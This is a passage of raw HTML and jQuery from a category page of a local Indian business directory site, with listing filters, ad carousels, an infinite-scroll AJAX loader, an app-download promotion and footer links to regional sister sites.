																	<div class="item active">
										<a href="https://amburads.com" title="Ambur Ads" target="_blank">
											<img src="https://amburads.com/assets/advertise/s1.png " class="img-responsive center" alt="Ambur Ads"/>
										</a>
									</div>
															  </div>					  
							</div>
						</div>
						<!--==========End Sub Category Filter============-->
						<!--==========Sub Category Filter============-->
												
						<div class="dir-alp-l3 dir-alp-l-com">
								
							<h4>Features</h4>
							<div class="dir-alp-l-com1 dir-alp-p3">
								<form action="#" id="input_features">
									<ul>
										<li title="trusted">
											<input type="checkbox" id="feature_check1" class="select_filter filled-in trusted" name="feature_check[]" value="trusted" />
											<label for="feature_check1">Trusted services provider</label>
										</li>
										<li title="premium">
											<input type="checkbox" id="feature_check2" class="select_filter filled-in premium" name="feature_check[]" value="1" />
											<label for="feature_check2">Premium services</label>
										</li>
										<li title="verified">
											<input type="checkbox" id="feature_check3" class="select_filter filled-in verified" name="feature_check[]" value="1" />
											<label for="feature_check3">Verified services</label>
										</li>
										<li title="trending">
											<input type="checkbox" id="feature_check4" class="select_filter filled-in" name="feature_check[]" value="trending" />
											<label for="feature_check4">Trending services</label>
										</li>
										<li title="offers">
											<input type="checkbox" id="feature_check5" class="select_filter filled-in" name="feature_check[]" value="offers" />
											<label for="feature_check5">Offers and discounts</label>
										</li>
										<li title="latest">
											<input type="checkbox" id="feature_check6" class="select_filter filled-in" name="feature_check[]" value="latest" />
											<label for="feature_check6">Latest updated</label>
										</li>
										<li title="likes1">
											<input type="checkbox" id="feature_check7" class="select_filter filled-in" name="feature_check[]" value="likes" />
											<label for="feature_check7">Most likes</label>
										</li>
									</ul>
								</form> 
							</div>
						</div>

						<!--==========Rating Filter============-->
						<div class="dir-alp-l3 dir-alp-l-com">
							<h4>Ratings</h4>
							<div class="dir-alp-l-com1 dir-alp-p3">
								<form>
									<ul>
										<li>
											<input type="checkbox" name="ratings[]" value="5" class="select_filter filled-in rating" id="lr11" />
											<label for="lr11"> <span class="list-rat-ch" > <span  style="background-color:#00b67a;color:white">5.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="4" class="select_filter filled-in rating" id="lr21" />
											<label for="lr21"> <span class="list-rat-ch"> <span style="background-color:#73cf11;color:white">4.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#73cf11;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="3" class="select_filter filled-in rating" id="lr31" />
											<label for="lr31"> <span class="list-rat-ch"> <span style="background-color:#ffce00;color:white">3.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="2" class="select_filter filled-in rating" id="lr41" />
											<label for="lr41"> <span class="list-rat-ch"> <span style="background-color:#ff8622;color:white">2.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="1" class="select_filter filled-in rating" id="lr51" />
											<label for="lr51"> <span class="list-rat-ch"> <span style="background-color:#ff3722;color:white">1.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> </span>
											</label>
										</li>
									</ul>
								</form>
							</div>
						</div>
						<div class="dir-alp-l3 dir-alp-l-com">
							<br>
							<br>
							<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">	
                              <span class="ad">Ad</span>							
							  <!-- Wrapper for slides -->
							  <div class="carousel-inner" role="listbox">
																	<div class="item active">
										<a href="https://amburads.com" title="Ambur Ads" target="_blank">
											<img src="https://amburads.com/assets/advertise/s1.png " class="img-responsive center" alt="Ambur Ads"/>
										</a>
									</div>
															  </div>					  
							</div>
						</div>
						<!--==========End Rating Filter============-->
					</div>
					
					<div class="col-md-9 dir-alp-con-right">
					   
						<div class="dir-alp-con-right-1 test">
							<div class="row">
								<!--Advertisement-->
								<div class="col-sm-12">
									<br>
									<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">						 
									   <span class="ad">Ad</span>
									  <!-- Wrapper for slides -->
									  <div class="carousel-inner" role="listbox">
																					<div class="item active">
												<a href="https://amburads.com" title="Ambur Ads" target="_blank">
													<img src="https://amburads.com/assets/advertise/b1.png" class="img-responsive center" alt="Ambur Ads"/>
												</a>
											</div>
																			  </div>					  
									</div>
									<br>
								</div>
								<div class="list_grid">
									<div class="list_grid_filter">
										<i class="material-icons ic1 " title="Grid view">apps</i>
										<i class="material-icons ic2 act" title="List view">format_list_bulleted</i>
										
									</div>
                                 </div>
								<!--LISTINGS-->
																<div id="all_rows">
									<div id="load_data"></div>
									<div id="load_data_message"></div>
									<br />
									<br />
									<br />
									<br />
									<br />
									<br />
									<!--LISTINGS END-->
									<input type="hidden" id="row_no" value="10">
									<input type="hidden" id="category" value="Handyman">
									<input type="hidden" id="area" value="Ambur ">
								</div>
																	<!--<div class="col-md-12">
									<input type="button" id="load" class="waves-effect waves-light full-btn waves-input-wrapper" value="Load More Results" onclick="loadmore()">
								</div>-->
																										<!--<div class="home-list-pop list-spac">

										<h2 style="text-align: center;"><i class="fa fa-close"></i> No Results!</h2>

									</div>-->
																<!--LISTINGS END-->
																
								<!--Advertisement-->
								<div class="col-sm-12">
									<br>
									<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">						 
									  <span class="ad">Ad</span>
									  <!-- Wrapper for slides -->
									  <div class="carousel-inner" role="listbox">
																					<div class="item active">
												<a href="https://amburads.com" title="Ambur Ads" target="_blank">
													<img src="https://amburads.com/assets/advertise/b2.png" class="img-responsive center" alt="Ambur Ads"/>
												</a>
											</div>
																			  </div>
									</div>
								</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	
<script>
  $(document).ready(function(){
	var cate = document.getElementById("category").value;
	var area = document.getElementById("area").value;
    var limit = 10;
    var start = 0;
    var action = 'inactive';
    
    function lazzy_loader(limit)
    {
      var output = '';
      for(var count=0; count<limit; count++)
      {
        output += '<div class="post_data">';
        output += '<p><span class="content-placeholder" style="width:100%; height: 30px;">&nbsp;</span></p>';
        output += '<p><span class="content-placeholder" style="width:100%; height: 100px;">&nbsp;</span></p>';
        output += '</div>';
      }
      $('#load_data_message').html(output);
    }

    lazzy_loader(limit);

    function load_data(limit, start)
    {

        var subs = get_product('mycheckbox');
        var feas = get_product('trusted');
       
        var rats = get_product('rating');
       
        var premium = get_product('premium');
        var trusted = get_product('trusted');
      $.ajax({
		type: 'POST',  
        url: 'https://amburads.com/pages/getCategoryList',
        data: "categoryName="+cate+"&cityName="+area+"&limit="+limit+"&start="+start+"&subcate="+subs+"&feas="+feas+"&rating="+rats,
        success:function(data)
        {
			//console.log(data);
          if(data == '')
          {
            $('#load_data_message').html('<div align="center"><h3>No More Result Found</h3></div>');
            action = 'active';
          }
          else
          {
            $('#load_data').append(data);
            $('#load_data_message').html(data);
            action = 'inactive';
          }
        }
      })
    }
     function get_product(class_name)
    {
        var filter = [];
        $('.'+class_name+':checked').each(function(){
            filter.push($(this).val());
        });
        return filter;
    }
    
     $('.select_filter').click(function(){
       
        load_data(limit, start);
    });
    
    
 
  if(action == 'inactive')
    {
      action = 'active';
      load_data(limit, start);
    }

    $(window).scroll(function(){
      if($(window).scrollTop() + $(window).height() > $("#load_data").height() && action == 'inactive')
      {
        lazzy_loader(limit);
        action = 'active';
        start = start + limit;
        setTimeout(function(){
          load_data(limit, start);
        }, 1000);
      }
    });

  });
</script>
	
<script type="text/javascript">
	function loadmore()
    {
      var val = document.getElementById("row_no").value;
      var cate = document.getElementById("category").value;
      var area = document.getElementById("area").value;
      $.ajax({
      type: 'POST',
      url: 'https://amburads.com/pages/getCategoryList',
      data: {
       getCateList:val, categoryName:cate, cityName:area
      },
      success: function (response) {
		  //console.log(response);
	  var content = document.getElementById("all_rows");
      content.innerHTML = content.innerHTML+response;

      // We increase the value by 10 because we limit the results by 10
		document.getElementById("row_no").value = Number(val)+10;
      }
      });
    }
</script>   	
<div class="add_to_home_screen">
	<div class="add-to">
	    <img class="addLogo" src="https://amburads.com/assets/images/add-to-home.webp" alt="icon">
		<button class="add-to-btn">Add ambur ADS to Home Screen</button>
		<a href="javascript:void(0)" class="close_screen"><img class="lazyload" data-src="https://amburads.com/assets/images/close_sc.png" alt="icon"></a>
	</div>
</div>




	<section class="web-app com-padd">

		<div class="container">

			<div class="row">

				<div class="col-md-6 web-app-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/mobile01.webp" alt="Ambur Ads" /> </div>

				<div class="col-md-6 web-app-con">

					<h2>Looking for the Best Service Provider? <span>Get the App!</span></h2>

					<ul>

						<li><i class="fa fa-check" aria-hidden="true"></i> Find nearby listings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Easy service enquiry</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Listing reviews and ratings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Manage your listing, enquiry and reviews</li>

					</ul> <span>We'll send you a link, open it on your phone to download the app</span>

					<form>

						<ul>

							<li>

								<input type="text" placeholder="+91" /> </li>

							<li>

								<input type="number" placeholder="Enter mobile number" /> </li>

							<li>

								<input type="submit" value="Get App Link" /> </li>

						</ul>

					</form>

					<a href="https://play.google.com/store/apps/details?id=in.redback.groups.apps.amburads" target="_blank"><img class="lazyload" data-src="https://amburads.com/assets/images/android.png" alt="" /> </a>

					<a href="#!"><img class="lazyload" data-src="https://amburads.com/assets/images/apple.png" alt="Ambur Ads" /> </a>

				</div>

			</div>

		</div>

	</section>



	<footer id="colophon" class="site-footer clearfix">

		<div id="quaternary" class="sidebar-container " role="complementary">

			<div class="sidebar-inner">

				<div class="widget-area clearfix">

					<div id="azh_widget-2" class="widget widget_azh_widget">

						<div data-section="section">

							<div class="container">

								<div class="row">

									<div class="col-sm-4 col-md-3 foot-logo"> <img class="lazyload" data-src="https://amburads.com/assets/images/services/1718452271logo-header.png" alt="Ambur Ads">

										<p class="hasimg">Worlds's No. 1 Local Business Directory Website.</p>

										<div class="row">
										<div id="fb-root"></div>
                                            <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=105000229681241&autoLogAppEvents=1" nonce="OuYJLpKH"></script>
                                            <div class="fb-page" data-href="https://www.facebook.com/amburadsclassifieds" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="width:100%"><blockquote cite="https://www.facebook.com/amburadsclassifieds" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/amburadsclassifieds">amburads.com</a></blockquote></div>
										</div>

									</div>

									<div class="col-sm-4 col-md-4">

										<h4>Support & Help</h4>

										<ul class="two-columns">

											<li> <a href="https://amburads.com/about-us" title="About Us">About Us</a> </li>
                                            <li> <a href="https://amburads.com/services" title="Services">Services</a> </li>
											<li> <a href="https://amburads.com/contact-us" title="Contact us">Contact us</a> </li>
                                            <li> <a href="https://amburads.com/post-free-ads" title="Post Free Ads">Post Free Ads</a> </li>
																							<li> <a href="https://amburads.com/add-listing" title="Add Listing">Add Listing</a> </li>
																						
											<li> <a href="https://amburads.com/nearby-listings" title="Nearby Listings">Nearby Listings</a> </li>
											
											<li> <a href="https://amburads.com/trendings" title="Top Trendings">Top Trendings</a> </li>
											
											<li> <a href="https://amburads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>
											
											<li> <a href="https://amburads.com/advertise" title="Advertise">Advertise </a> </li>

											<li> <a href="https://amburads.com/new-business" title="New Business">New Business</a> </li>
											
											<li> <a href="#" data-toggle="modal" data-target="#list-quo" title="Quick Enquiry">Quick Enquiry</a> </li>

										
											
											<li> <a href="https://amburads.com/sitemap" title="Sitemap">Sitemap</a> </li>
											
                                            <!--<li> <a href="https://amburads.com/countries" title="Countries">Countries</a> </li>-->
                                            <li> <a href="https://amburads.com/pricing" title="Pricing">Pricing</a> </li>
											<li> <a href="https://amburads.com/how-it-work" title="How it work">How it work</a> </li>
											<li> <a href="https://amburads.com/franchise-partner" title="Franchise">Franchise</a> </li>
											<li> <a href="https://amburads.com/events" title="Events">Events</a> </li>
                                            <li> <a href="https://amburads.com/news" title="News">News</a> </li>
                                            <li> <a href="https://amburads.com/blog" title="Blog">Blog</a> </li>
											
										</ul>

									</div>

									<div class="col-sm-6 col-md-5">

										<h4>Popular Services</h4>

										<ul class="two-columns">

											<li> <a href="https://amburads.com/Ambur /Hotel-Reservation" title="Hotels in Ambur ">Hotel Reservation</a> </li>

											<li> <a href="https://amburads.com/Ambur /Education" title="Hospitals in Ambur ">Education</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Food-Delivery" title="Food Delivery in Ambur ">Food Delivery</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Matrimony" title="Matrimony in Ambur ">Matrimony</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Tour-Travels-Booking" title="Tour & Travels Booking in Ambur ">Tour & Travels Booking</a> </li>
											
											<li> <a href="https://amburads.com/job" title="Jobs Portal in Ambur ">Jobs Portal</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Movie-Tickets-Booking" title="Movie Tickets Booking in Ambur ">Movie Tickets Booking</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Handyman" title="Handyman in Ambur ">Handyman</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Professional-Services" title="Professional Services in Ambur ">Professional Services</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Events" title="Events in Ambur ">Events</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /News" title="News / Media in Ambur ">News / Media</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Ecommerce" title="Ecommerce in Ambur ">Ecommerce</a> </li>
											
										
											<li> <a href="https://amburads.com/Ambur /School" title="School in Ambur ">School</a> </li>
										</ul>

									</div>


								</div>

							</div>

						</div>
						<div data-section="section">
                            <div class="container">
							  
                                <div class="row footer_services">
								  <h4>Some of our Services</h4>
								   <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Buy & Sell</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn book_store_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Book Store</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cab_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Cab Booking</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn courier_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Courier Services</a>
										</div>
                                    </div>
									 <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn doctor_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Doctor Appointment</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn event_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Event</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn franchise_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Franchise</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn fundraiser_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Fundraiser</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn health_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Health & Wellness</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn internships_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Internships</a>
										</div>
                                    </div>
										<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn job_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://amburads.com//job">Job</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn matrimony_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://amburads.com/matrimony" target="_blank">Matrimony</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn news_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">News</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cupon_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Coupon</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn online_food_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Food</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn shopping_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Shopping</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn partners_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Partners</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn school_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">School List</a>
										</div>
                                    </div>
									
								
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_car_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Sell Car & Bike</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn spa_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Spa & Beauty </a>
										</div>
                                    </div>
									
								</div>
							</div>
						</div>
						
						
						
						<div data-section="section">

							<div class="container">

								<div class="row">
								    
						            <div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major Cities in India</h4>
                                        <ul>
										  <li><a href="https://bengaluruads.com/" title="Ambur Ads in Bengaluru" target="_blank">Bengaluru</a></li>
										  <li><a href="https://chennaiads.net/" title="Ambur Ads in Chennai" target="_blank">Chennai</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Ambur Ads in Coimbatore" target="_blank">Coimbatore</a></li>
                                          <li><a  href="https://delhiads.in/" title="Ambur Ads in Delhi" target="_blank">Delhi</a></li>
										  <li><a  href="http://mumbaiads.in/" title="Ambur Ads in Mumbai" target="_blank">Mumbai</a></li>
										  <li><a  href="https://hyderabadads.net/" title="Ambur Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://puneads.in/" title="Ambur Ads in Pune" target="_blank">Pune</a></li>
										  <li><a  href="http://kolkataads.in/" title="Ambur Ads in Kolkata" target="_blank">Kolkata</a></li>
										  <li><a  href="http://ahmedabadads.net/" title="Ambur Ads in Ahmedabad" target="_blank">Ahmedabad</a></li>
										  <li><a  href="http://karnatakaads.com/" title="Ambur Ads in karnataka" target="_blank">Karnataka</a></li>
										  <li><a  href="https://coorgads.com/" title="Ambur Ads in coorg" target="_blank">Coorg</a></li>
										  <li><a  href="https://goaads.in/" title="Ambur Ads in Goa" target="_blank">Goa</a></li>
										  <li><a  href="https://gujarat-ads.com/" title="Ambur Ads in Gujarat" target="_blank">Gujarat</a></li>
										  <li><a  href="https://hyderabadads.in/" title="Ambur Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://jaipurads.com/" title="Ambur Ads in Jaipur" target="_blank">Jaipur</a></li>
									      <li><a  href="https://kanpurads.com/" title="Ambur Ads in Kanpur" target="_blank">Kanpur</a></li>
									      <li><a  href="http://keralaads.in/" title="Ambur Ads in Kerala" target="_blank">Kerala</a></li>
									      <li><a  href="https://kochiads.in/" title="Ambur Ads in Kochi" target="_blank">Kochi</a></li>
									      <li><a  href="http://korbaads.com/" title="Ambur Ads in Korba" target="_blank">Korba</a></li>
									       <li><a  href="https://lucknowads.com/" title="Ambur Ads in Lucknow" target="_blank">Lucknow</a></li>
									      <li><a  href="https://maharashtraads.in/" title="Ambur Ads in Maharashtra" target="_blank">Maharashtra</a></li>
									     <li><a  href="https://newdelhiads.com/" title="Ambur Ads in New Delhi" target="_blank">New Delhi</a></li>
									      <li><a  href="https://pondicherryads.in/" title="Ambur Ads in Pondicherry" target="_blank">Pondicherry</a></li>
									      <li><a  href="https://puducherryads.com" title="Ambur Ads in Puducherry" target="_blank">Puducherry</a></li>
									    <li><a  href="https://raipurads.com/" title="Ambur Ads in Raipur" target="_blank">Raipur</a></li>
									     <li><a  href="http://suratads.net/" title="Ambur Ads in Surat" target="_blank">Surat</a></li>
										  <li><a  href="http://tamilnaduads.in/" title="Ambur Ads in Tamilnadu" target="_blank">Tamilnadu</a></li>
										  <li><a  href="https://telanganaads.net/" title="Ambur Ads in Telangana" target="_blank">Telangana</a></li>
										 <li><a  href="https://tirupatiads.com/" title="Ambur Ads in Tirupati" target="_blank">Tirupati</a></li>
										 <li><a  href="https://uttarpradeshads.in/" title="Ambur Ads in Uttarpradesh" target="_blank">Uttarpradesh</a></li>
										 <li><a  href="https://vijayawadaads.com/" title="Ambur Ads in Vijayawada" target="_blank">Vijayawada</a></li>
										 <li><a  href="https://westbengalads.com/" title="Ambur Ads in Westbengal" target="_blank">Westbengal</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Ambur Ads in Coimbatore" target="_blank">Coimbatore</a></li>
									   		   <li><a  href="http://trichyads.com/" title="Ambur Ads in Trichy" target="_blank">Trichy</a></li>
									
									       <li><a  href="#" title="Ambur Ads in Gurgaon" target="_blank">Gurgaon</a></li> 
										  <li><a  href="#" title="Ambur Ads in Faridabad" target="_blank">Faridabad</a></li> 
										  <li><a  href="#" title="Ambur Ads in Ghaziabad" target="_blank">Ghaziabad</a></li> 
										  <li><a  href="#" title="Ambur Ads in Noida" target="_blank">Noida</a></li>
                                          <li><a  href="#" title="Ambur Ads in Agra" target="_blank">Agra</a></li>
										  <li><a  href="#" title="Ambur Ads in Allahabad" target="_blank">Allahabad</a></li>
										  <li><a  href="#" title="Ambur Ads in Amritsar" target="_blank">Amritsar</a></li>
										  <li><a  href="#" title="Ambur Ads in Aurangabad" target="_blank">Aurangabad</a></li>
										  <li><a  href="#" title="Ambur Ads in Bhopal" target="_blank">Bhopal</a></li>
										  <li><a  href="#" title="Ambur Ads in Bhubaneswar" target="_blank">Bhubaneswar</a></li>
										  <li><a  href="#" title="Ambur Ads in Calicut" target="_blank">Calicut</a></li>
										  <li><a  href="#" title="Ambur Ads in Chandigarh" target="_blank">Chandigarh</a></li>
										  <li><a  href="#" title="Ambur Ads in Cochin" target="_blank">Cochin</a></li>
										  <li><a  href="#" title="Ambur Ads in Hubli" target="_blank">Hubli</a></li>
										  <li><a  href="https://indoreads.in" title="Ambur Ads in Indore" target="_blank">Indore</a></li>
										  <li><a  href="#" title="Ambur Ads in Jalandhar" target="_blank">Jalandhar</a></li>
										  <li><a  href="#" title="Ambur Ads in Jamnagar" target="_blank">Jamnagar</a></li>
										  <li><a  href="#" title="Ambur Ads in Jamshedpur" target="_blank">Jamshedpur</a></li>
										  <li><a  href="#" title="Ambur Ads in Kolhapur" target="_blank">Kolhapur</a></li>
										  <li><a  href="#" title="Ambur Ads in Ludhiana" target="_blank">Ludhiana</a></li>
										  <li><a  href="https://maduraiads.in" title="Ambur Ads in Madurai" target="_blank">Madurai</a></li>
										  <li><a  href="#" title="Ambur Ads in Mangalore" target="_blank">Mangalore</a></li>
										   <li><a  href="#" title="Ambur Ads in Nagpur" target="_blank">Nagpur</a></li>
										  <li><a  href="#" title="Ambur Ads in Nashik" target="_blank">Nashik</a></li>
										   <li><a  href="#" title="Ambur Ads in Nellore" target="_blank">Nellore</a></li>
										  <li><a  href="#" title="Ambur Ads in Patna" target="_blank">Patna</a></li>
										   <li><a  href="#" title="Ambur Ads in Rajahmundry" target="_blank">Rajahmundry</a></li>
										  <li><a  href="#" title="Ambur Ads in Rajkot" target="_blank">Rajkot</a></li>
										   <li><a  href="#" title="Ambur Ads in Thrissur" target="_blank">Thrissur</a></li>
										  <li><a  href="#" title="Ambur Ads in Trivandrum" target="_blank">Trivandrum</a></li>
										   <li><a  href="#" title="Ambur Ads in Vadodara" target="_blank">Vadodara</a></li>
										  <li><a  href="#" title="Ambur Ads in Varanasi" target="_blank">Varanasi</a></li>
										  <li><a  href="#" title="Ambur Ads in Visakhapatnam" target="_blank">Visakhapatnam</a></li>
										  <li><a href="https://hosurads.com/" title="Ambur Ads in Hosur" target="_blank">Hosur</a></li>
										  <li> <a  href="https://erodeads.com/" title="Ambur Ads in Erode" target="_blank">Erode</a></li>
										  <li> <a  href="https://ootyads.com/" title="Ambur Ads in Ooty" target="_blank">Ooty</a></li>
								           <li> <a  href="https://amburads.com/" title="Ambur Ads in ambur" target="_blank">ambur</a></li>
										</ul>
                                        <!--<div style="text-align:justify;">
											<center>
											<span> <a href="https://bengaluruads.com/" title="Ambur Ads in Bengaluru" target="_blank">Bengaluru</a></li>

											<span> <a style="color:#636363;" href="https://madrasads.com/" title="Ambur Ads in Chennai" target="_blank">Chennai</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adscoimbatore.com/" title="Ambur Ads in Coimbatore" target="_blank">Coimbatore</a> </span> |

											<span> <a style="color:#636363;" href="https://hosurads.com/" title="Ambur Ads in Hosur" target="_blank">Hosur</a> </span> |
											
											<span> <a style="color:#636363;" href="https://erodeads.com/" title="Ambur Ads in Erode" target="_blank">Erode</a> </span> |
											
											<span> <a style="color:#636363;" href="https://ootyads.com/" title="Ambur Ads in Ooty" target="_blank">Ooty</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adshyderabad.com/" title="Ambur Ads in Hyderabad" target="_blank">Hyderabad</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adsmumbai.com/" title="Ambur Ads in Mumbai" target="_blank">Mumbai</a> </span> |

											<span> <a style="color:#636363;" href="https://amburads.com/" title="Ambur Ads in ambur" target="_blank">ambur</a> </span>
											</center>
                                        </div>-->
									</div>
									
									<div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major District in Tamilnadu</h4>
                                        <ul>
										     <li><a href="https://ariyalurads.com/" title="Ambur Ads in Ariyalur" target="_blank">Ariyalur</a></li>
											 <li><a href="https://chengalpattuads.com/" title="Ambur Ads in Chengalpattu" target="_blank">Chengalpattu</a></li>
											 <li><a href="https://chennaiads.net/" title="Ambur Ads in Chennai" target="_blank">Chennai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Ambur Ads in Coimbatore" target="_blank">Coimbatore</a></li>
										     <li><a href="https://cuddaloreads.com/" title="Ambur Ads in Cuddalore" target="_blank">Cuddalore</a></li>
